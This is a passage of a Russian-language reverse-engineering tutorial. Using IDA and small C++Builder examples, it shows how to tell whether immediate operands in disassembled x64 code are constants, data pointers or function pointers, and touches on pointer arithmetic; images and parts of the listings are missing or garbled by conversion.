

Ответ на вопрос дает строка MOV ECX, [EAX], подсказывающая, что значение 0x401020 используется для косвенной адресации памяти. Следовательно, непосредственный операнд не что иное, как указатель.

Существует два типа указателей — указатели на данные и указатели на функцию. Указатели на данные используются для извлечения значения ячейки памяти и встречаются в арифметических командах и командах пересылки (например, MOV, ADD, SUB). Указатели на функцию используются в командах косвенного вызова и реже в командах косвенного перехода — **CALL и JMP** соответственно.

Следующий пример (const\_pointers\_cb) откомпилируй с помощью C++Builder. В нем мы изучим разницу между константами и указателями:

#### int \_tmain(int argc, \_TCHAR\* argv[])



Название смещения unk\_451110 говорит о том, что значение по адресу 451110 имеет неопределенный тип.

Хотя IDA представила данные программы так, как их приготовил компилятор, мы уже самостоятельно определили, что по смещению **unk\_451110** находится число, занимающее больше одного байта. Поэтому мы можем помочь IDA правильно отобразить данные. Для этого, перейдя по смещению, надо нажать клавишу с английской o, что соответствует команде: Edit → Operand Type → Offset → Offset (data segment). В результате смещение будет переиме‐ новано, а значение, на которое оно указывает, примет благородный вид: 777h. Кроме того, команда преобразования неопределенных байтов в данные с **db** (один байт) изменится на **dq** (восемь байт).

#### .data:0000000000451110 off 451110 dq 777h .data:000000000451118  $d<sub>b</sub>$





А вот и косвенно вызываемая функция **func**. Исследуем ее, чтобы определить тип передаваемых ей непосредственных значений.

Таким образом, очень важно определить типы всех непосредственных операндов, и еще важнее определить их правильно. Одна ошибка может сто‐ ить программе жизни (в смысле работоспособности), а в типичной прог‐ рамме тысячи и десятки тысяч операндов!

- Отсюда возникает два вопроса:
- Как вообще определяют типы операндов?
- Можно ли их определять автоматически (или на худой конец хотя бы полуавтоматически)?



#### **Определение типа непосредственного операнда**

Непосредственный операнд команды LEA всегда указатель (исключение составляют ассемблерные «извращения»: чтобы сбить хакеров с толку, в некото‐ рых защитах LEA используются для загрузки константы).

Типы адресаций



}

Результат компиляции должен выглядеть приблизительно так:



Перейдем по нему и посмотрим, что там находится.

.data:0000000000451110 unk\_451110 db 77h ; w  $data:0000000000451111$  db 7 data:000000000451112 db ø

Так как число **0x777** не умещается в одном байте, компилятор разместил его в двух байтах. Следовательно, в RAX помещается ссылка на это число.

#### lea rax, unk\_451110

Инициализация локальных переменных:



В RAX расположена ссылка на значение, она копируется в переменную var\_18. Поскольку значение по ссылке unk\_451110 находится в сегменте данных, можно сделать вывод, что **var\_18** — статическая переменная.

#### mov [rbp+var 18], rax

Копируем ссылку на переменную в памяти и таким образом получаем воз‐ можность изменить ссылку, но не значение.

#### mov rax, [rbp+var 18]

Загружаем содержимое локальной переменной var\_18 в регистр ECX. Отсюда можно сделать вывод, что в **RAX** все-таки указатель. Тогда локальная переменная **var\_18** тоже указатель!

#### mov ecx, [rax]

Присваиваем локальной переменной var\_1C значение, содержащееся в ECX. А там хранится указатель на **0x777**.



Черт ногу сломит с этими указателями! Теперь рассмотрим пример func\_pointers\_cb с косвенным вызовом функции (также скомпилированный с помощью C++Builder):

#### int func(int a, int b) {

Результат компиляции должен выглядеть приблизительно так:





IDA не определила аргументы, но мы‑то знаем, что они есть! Сейчас, когда параметры всегда передаются через регистры, различие между аргументами и локальными переменными — чистая формальность.

; Открываем кадр стека



Присваиваем значение переменной var\_4, учитывая, что в регистре ECX передается параметр, **var\_4** — аргумент:

#### mov [rbp+var\_4], ecx

Присваиваем значение переменной var\_8, учитывая, что в регистре EDX передается параметр, **var\_8** — аргумент:





func(int, int) endp

#### **Сложные случаи адресации или математические операции с**

**указателями**

C/C++ и некоторые другие языки программирования допускают выполнение над указателями различных арифметических операций, чем серьезно зат‐ рудняют идентификацию типов непосредственных операндов. В самом деле, если бы такие операции с указателями были запрещены, то любая матема‐ тическая инструкция, манипулирующая с непосредственным операндом, однозначно указывала бы на его константный тип.

К счастью, даже в тех языках, где это разрешено, над указателями выпол‐ няется ограниченное число математических операций. Так, совершенно бес‐ смысленно сложение двух указателей, а уж тем более умножение или деление их друг на друга. Вычитание — дело другое. Используя тот факт, что компилятор располагает функции в памяти согласно порядку их объявле‐ ния в программе, можно вычислить размер функции, отнимая ее указатель от указателя на следующую функцию. Такой трюк встречается в упаковщиках (распаковщиках) исполняемых файлов, защитах с самомодифицирующимся кодом, но в прикладных программах используется редко.

